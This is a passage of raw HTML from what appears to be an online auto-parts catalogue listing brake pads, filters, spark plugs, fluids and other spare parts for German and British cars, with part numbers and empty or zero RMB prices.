                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/65.html">
                                        <img src="/static/upload/image/20230520/1684589352841067.jpg" style="height: auto;" width="160" height="160" alt="Mercedes Benz C W205 Front Brake Pad Set A0084201720">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/65.html">Mercedes Benz C W205 Front Brake Pad Set A0084201720</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/18.html">
                                        <img src="/static/upload/image/20230520/1684568883605298.png" style="height: auto;" width="160" height="160" alt="A1663200325 Merceds benz GL-Class W164 2007-2012 air suspension spring 1643201025, 1643200725">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/18.html">A1663200325 Merceds benz GL-Class W164 2007-2012 air suspension spring 1643201025, 1643200725</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/221.html">
                                        <img src="/static/upload/image/20230522/1684744823648972.jpg" style="height: auto;" width="160" height="160" alt="8 speed automatic transmission oil for BMW">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/221.html">8 speed automatic transmission oil for BMW</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/135.html">
                                        <img src="/static/upload/image/20230521/1684602604854560.jpg" style="height: auto;" width="160" height="160" alt="FR7NPP332 platinum spark plug 12122158253 for BMW X3 X5 Z4">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/135.html">FR7NPP332 platinum spark plug 12122158253 for BMW X3 X5 Z4</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/67.html">
                                        <img src="/static/upload/image/20230520/1684590000231770.jpg" style="height: auto;" width="160" height="160" alt="34106884492 BMW X3 X5 525i Brake pad  G01 G31 G30 Brake pad">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/67.html">34106884492 BMW X3 X5 525i Brake pad  G01 G31 G30 Brake pad</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/26.html">
                                        <img src="/static/upload/image/20230520/1684569617786528.jpg" style="height: auto;" width="160" height="160" alt="BMW 11515A05704 Engine Water Pump">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/26.html">BMW 11515A05704 Engine Water Pump</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/345.html">
                                        <img src="/static/upload/image/20230529/1685322649360533.jpg" style="height: auto;" width="160" height="160" alt="G052182A2 - Automatic Transmission Oil for DSG">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/345.html">G052182A2 - Automatic Transmission Oil for DSG</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/344.html">
                                        <img src="/static/upload/image/20230529/1685322509736202.jpg" style="height: auto;" width="160" height="160" alt="Automatic Transmission Fluid 6HP 8HP 9HP lifeguard ATF oil for BMW Mercedes-Benz Land Rover">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/344.html">Automatic Transmission Fluid 6HP 8HP 9HP lifeguard ATF oil for BMW Mercedes-Benz Land Rover</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/342.html">
                                        <img src="/static/upload/image/20230529/1685322300867131.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD WEAR SENSOR 34358074297">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/342.html">BRAKE PAD WEAR SENSOR 34358074297</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/341.html">
                                        <img src="/static/upload/image/20230529/1685322237839635.jpg" style="height: auto;" width="160" height="160" alt="Brake Pad Wear Sensor 34356791962 for BMW 5 (F10)">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/341.html">Brake Pad Wear Sensor 34356791962 for BMW 5 (F10)</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/340.html">
                                        <img src="/static/upload/image/20230529/1685322200164955.jpg" style="height: auto;" width="160" height="160" alt="34117991033">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/340.html">34117991033</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    D2155 Manufacturer Car Parts Front Brake Pad for BMW G80 M3, G82 M4 5 G30, F90 740Li 750Li 34117991033 For Carbon Ceramic Discs<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/339.html">
                                        <img src="/static/upload/image/20230529/1685322164920028.jpg" style="height: auto;" width="160" height="160" alt="AIR CLEANER AIR CELL FOR 5 SERIES 6 SERIES 7 SERIES X5 OEM 13718577170">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/339.html">AIR CLEANER AIR CELL FOR 5 SERIES 6 SERIES 7 SERIES X5 OEM 13718577170</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/338.html">
                                        <img src="/static/upload/image/20230529/1685322099587728.jpg" style="height: auto;" width="160" height="160" alt="Auto Parts Fuel Filter Element 13328591019 For BMW X1 X3 E82 E90 F10 F36">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/338.html">Auto Parts Fuel Filter Element 13328591019 For BMW X1 X3 E82 E90 F10 F36</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/337.html">
                                        <img src="/static/upload/image/20230529/1685322061925672.jpg" style="height: auto;" width="160" height="160" alt="11428575211 Oil Filter Top Quality Oem Car Oil Filter For Bmw 125i 130i 135i">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/337.html">11428575211 Oil Filter Top Quality Oem Car Oil Filter For Bmw 125i 130i 135i</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/336.html">
                                        <img src="/static/upload/image/20230529/1685322022995782.jpg" style="height: auto;" width="160" height="160" alt="11 42 7 848 321 F12 F06 E70 E71 F13 Engine oil filter For BMW N52 N54 N55 N20 N46 Engine oil filter ">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/336.html">11 42 7 848 321 F12 F06 E70 E71 F13 Engine oil filter For BMW N52 N54 N55 N20 N46 Engine oil filter </a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/299.html">
                                        <img src="/static/upload/image/20230527/1685196600303003.jpg" style="height: auto;" width="160" height="160" alt="64115A1BDB7 Charcoal Filter For BMW 5 G30 F90 G31 6 G32 7 G11 G12 8 G14 F91 G15 F92 X5 G05 F95 X6 G0">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/299.html">64115A1BDB7 Charcoal Filter For BMW 5 G30 F90 G31 6 G32 7 G11 G12 8 G14 F91 G15 F92 X5 G05 F95 X6 G0</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/298.html">
                                        <img src="/static/upload/image/20230527/1685196543987048.jpg" style="height: auto;" width="160" height="160" alt="64 11 5 A1B DB6 G32 G07 G05 G06 G11 Cabin Air Filter For BMW G12 G30 G15 G31 Cabin Air Filter 64115A">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/298.html">64 11 5 A1B DB6 G32 G07 G05 G06 G11 Cabin Air Filter For BMW G12 G30 G15 G31 Cabin Air Filter 64115A</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/136.html">
                                        <img src="/static/upload/image/20230521/1684602658566974.jpg" style="height: auto;" width="160" height="160" alt="High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/136.html">High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/68.html">
                                        <img src="/static/upload/image/20230520/1684590116487272.jpg" style="height: auto;" width="160" height="160" alt="Front brake pads For PORSCHE CAYENNE 9YA 9YB 2021- MACAN 95B 2018- 95B6981">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/68.html">Front brake pads For PORSCHE CAYENNE 9YA 9YB 2021- MACAN 95B 2018- 95B6981</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/34.html">
                                        <img src="/static/upload/image/20230520/1684577854927283.jpg" style="height: auto;" width="160" height="160" alt="Brake Pads Set fits PORSCHE MACAN 95B 2.0 Rear 2014 on B&B 9A769845100 Quality">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/34.html">Brake Pads Set fits PORSCHE MACAN 95B 2.0 Rear 2014 on B&B 9A769845100 Quality</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/268.html">
                                        <img src="/static/upload/image/20230527/1685193448464704.jpg" style="height: auto;" width="160" height="160" alt="High quality Brake wear sensor OE 9Y0907253D 9Y0907253B for PORSCHE">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/268.html">High quality Brake wear sensor OE 9Y0907253D 9Y0907253B for PORSCHE</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/161.html">
                                        <img src="/static/upload/image/20230522/1684741191565132.jpg" style="height: auto;" width="160" height="160" alt="Wheel Bearing Kit Vkba3645 7L0498287 95534190100 for Porsche Cayenne">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/161.html">Wheel Bearing Kit Vkba3645 7L0498287 95534190100 for Porsche Cayenne</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/69.html">
                                        <img src="/static/upload/image/20230520/1684590189132948.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD FOR PORSCHE NEW CAYENNE (9YA) 2019- (D2166) 9Y0698451K/9Y0698451">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/69.html">BRAKE PAD FOR PORSCHE NEW CAYENNE (9YA) 2019- (D2166) 9Y0698451K/9Y0698451</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/266.html">
                                        <img src="/static/upload/image/20230527/1685193319124407.jpg" style="height: auto;" width="160" height="160" alt="Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/266.html">Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/346.html">
                                        <img src="/static/upload/image/20230529/1685322688970002.jpg" style="height: auto;" width="160" height="160" alt="AUDI Genuine (G052516A2) Automatic Transmission Fluid">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/346.html">AUDI Genuine (G052516A2) Automatic Transmission Fluid</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/267.html">
                                        <img src="/static/upload/image/20230527/1685193366332111.jpg" style="height: auto;" width="160" height="160" alt="Germany Original Auto Oil Filter for AUDI A5 A4 Q5 Q3 TT 2.0T vw tiguan 06J115403N 06J115403M 06J115">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/267.html">Germany Original Auto Oil Filter for AUDI A5 A4 Q5 Q3 TT 2.0T vw tiguan 06J115403N 06J115403M 06J115</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/265.html">
                                        <img src="/static/upload/image/20230527/1685193282465635.jpg" style="height: auto;" width="160" height="160" alt="Wholesale OEM Original Auto Car Oil Filters 03C115561H 1109CK 04E115561H For VW Golf VAG PEUGEOT Aut">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/265.html">Wholesale OEM Original Auto Car Oil Filters 03C115561H 1109CK 04E115561H For VW Golf VAG PEUGEOT Aut</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/264.html">
                                        <img src="/static/upload/image/20230527/1685193221299939.jpg" style="height: auto;" width="160" height="160" alt="Eegine Piston&Piston 04E107065BC 04E107065DC 04E107065EE 04E 107 065 BC 04E 107 065 DC 04E 107 0">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/264.html">Eegine Piston&Piston 04E107065BC 04E107065DC 04E107065EE 04E 107 065 BC 04E 107 065 DC 04E 107 0</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/160.html">
                                        <img src="/static/upload/image/20230521/1684682825402327.jpg" style="height: auto;" width="160" height="160" alt="Timing Belt Tensioner for VW Touran 06D109244c, 532031010, 06D109244e">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/160.html">Timing Belt Tensioner for VW Touran 06D109244c, 532031010, 06D109244e</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/159.html">
                                        <img src="/static/upload/image/20230521/1684682879947718.jpg" style="height: auto;" width="160" height="160" alt="Timing Belt Kit for Audi VW Seat Skoda Vkma01278">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/159.html">Timing Belt Kit for Audi VW Seat Skoda Vkma01278</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/158.html">
                                        <img src="/static/upload/image/20230522/1684731286278897.jpg" style="height: auto;" width="160" height="160" alt="03L109244 03L109244E 3L109244E VKM21269 532058210 Tensioner Pulley Assembly Belt Tensioner Assembly">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/158.html">03L109244 03L109244E 3L109244E VKM21269 532058210 Tensioner Pulley Assembly Belt Tensioner Assembly</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/156.html">
                                        <img src="/static/upload/image/20230522/1684731321567811.jpg" style="height: auto;" width="160" height="160" alt="Tensioner Pulley Auto Bearing Auto Spare Parts for Audi Seat VW Skoda Vkm11269 03L109243b">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/156.html">Tensioner Pulley Auto Bearing Auto Spare Parts for Audi Seat VW Skoda Vkm11269 03L109243b</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/80.html">
                                        <img src="/static/upload/image/20230520/1684595666880640.jpg" style="height: auto;" width="160" height="160" alt="Spark plug for 1.8T 2.0T VW AUDI 06H905601A 06H905621 101905631 06H905601B 06H905611 101905631H">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/80.html">Spark plug for 1.8T 2.0T VW AUDI 06H905601A 06H905621 101905631 06H905601B 06H905611 101905631H</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/79.html">
                                        <img src="/static/upload/image/20230520/1684595363165974.jpg" style="height: auto;" width="160" height="160" alt="stabilizer bar link for audi A6 C6 RS6 4F5 2006-2011 oe 4E0411317D 4E0411317E 4E0411317F">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/79.html">stabilizer bar link for audi A6 C6 RS6 4F5 2006-2011 oe 4E0411317D 4E0411317E 4E0411317F</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/62.html">
                                        <img src="/static/upload/image/20230520/1684588701107468.jpg" style="height: auto;" width="160" height="160" alt="4H0698451H / 4H0698451F / 95B698451B brake pad AUDI A7 Sportback (4GA, 4GF)">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/62.html">4H0698451H / 4H0698451F / 95B698451B brake pad AUDI A7 Sportback (4GA, 4GF)</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/24.html">
                                        <img src="/static/upload/image/20230520/1684577736283091.jpg" style="height: auto;" width="160" height="160" alt="测试产品">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/24.html">测试产品</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    Front Brake Pads Part Number - 4S0698151M For Lamborghini<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/50.html">
                                        <img src="/static/upload/image/20230520/1684578024613226.jpg" style="height: auto;" width="160" height="160" alt="LR020362 LR064181 LR110087 LR114004 Manufacturer Guangzhou Auto Parts for Range Rover Range Rover Sp">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/50.html">LR020362 LR064181 LR110087 LR114004 Manufacturer Guangzhou Auto Parts for Range Rover Range Rover Sp</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/348.html">
                                        <img src="/static/upload/image/20230529/1685322777349662.jpg" style="height: auto;" width="160" height="160" alt="LR022460 LAND ROVER 1L AUTOMATIC TRANSMISSION FLUID ATF">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/348.html">LR022460 LAND ROVER 1L AUTOMATIC TRANSMISSION FLUID ATF</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/155.html">
                                        <img src="/static/upload/image/20230521/1684604023583196.jpg" style="height: auto;" width="160" height="160" alt="Timing Belt Tensioner Manufacturer Vkm37040 T38279 534022510 Pqg500030 Aj88003 C2s45579 C2c36146 C2s">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/155.html">Timing Belt Tensioner Manufacturer Vkm37040 T38279 534022510 Pqg500030 Aj88003 C2s45579 C2c36146 C2s</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/152.html">
                                        <img src="/static/upload/image/20230521/1684603777454603.jpg" style="height: auto;" width="160" height="160" alt="Spark Plug NLP100290L IFR5N10 For Land Rover">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/152.html">Spark Plug NLP100290L IFR5N10 For Land Rover</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/151.html">
                                        <img src="/static/upload/image/20230521/1684603738557987.jpg" style="height: auto;" width="160" height="160" alt="Oil Filter LR1311289 For Range Rover Sport Parts">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/151.html">Oil Filter LR1311289 For Range Rover Sport Parts</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/150.html">
                                        <img src="/static/upload/image/20230521/1684603688943396.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD WEAR SENSOR LR084048 LR122455 FOR LAND ROVER">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/150.html">BRAKE PAD WEAR SENSOR LR084048 LR122455 FOR LAND ROVER</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/149.html">
                                        <img src="/static/upload/image/20230521/1684603656276752.jpg" style="height: auto;" width="160" height="160" alt="Water Pump Engine Water Pump for Land Rover Jaguar Range Rover 3.0 5.0 LR033993 LR068999 LR055239 LR">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/149.html">Water Pump Engine Water Pump for Land Rover Jaguar Range Rover 3.0 5.0 LR033993 LR068999 LR055239 LR</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/148.html">
                                        <img src="/static/upload/image/20230521/1684603619629105.jpg" style="height: auto;" width="160" height="160" alt="Transmission Mounting IAF500030 IAF500070 LR091364 For Land Rover Range Rover Vogue L405">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/148.html">Transmission Mounting IAF500030 IAF500070 LR091364 For Land Rover Range Rover Vogue L405</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/147.html">
                                        <img src="/static/upload/image/20230521/1684603569712015.jpg" style="height: auto;" width="160" height="160" alt="Brake Pad Wear Sensor LR084048 For Land Rover Discovery">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/147.html">Brake Pad Wear Sensor LR084048 For Land Rover Discovery</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/146.html">
                                        <img src="/static/upload/image/20230521/1684603485109521.jpg" style="height: auto;" width="160" height="160" alt="Rrd500590 Lr043820 Lr068126 Wheel Nut for Land-Rover Discovery Range Rover Sports Nuts M14X1.5 Hex 2">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/146.html">Rrd500590 Lr043820 Lr068126 Wheel Nut for Land-Rover Discovery Range Rover Sports Nuts M14X1.5 Hex 2</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/145.html">
                                        <img src="/static/upload/image/20230521/1684603450810999.jpg" style="height: auto;" width="160" height="160" alt="TPMS Sensor for Land Rover Jaguar Lr003133 Lr066378 433 MHz">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/145.html">TPMS Sensor for Land Rover Jaguar Lr003133 Lr066378 433 MHz</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/144.html">
                                        <img src="/static/upload/image/20230521/1684603228502366.jpg" style="height: auto;" width="160" height="160" alt="2.0 2.4L Diesel Top Gasket Lvb100930 Lr006664 Lr004418 Lr004420 Lr041640 Lr041641 for Land Rover Fre">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/144.html">2.0 2.4L Diesel Top Gasket Lvb100930 Lr006664 Lr004418 Lr004420 Lr041640 Lr041641 for Land Rover Fre</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/143.html">
                                        <img src="/static/upload/image/20230521/1684603188821633.jpg" style="height: auto;" width="160" height="160" alt="2.0L Petrol 5.0L Top Gasket Lr010693 Lr010692 Lr024975 AA5920 Lr026142 Lr026141 Lr032319 for Land Ro">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/143.html">2.0L Petrol 5.0L Top Gasket Lr010693 Lr010692 Lr024975 AA5920 Lr026142 Lr026141 Lr032319 for Land Ro</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
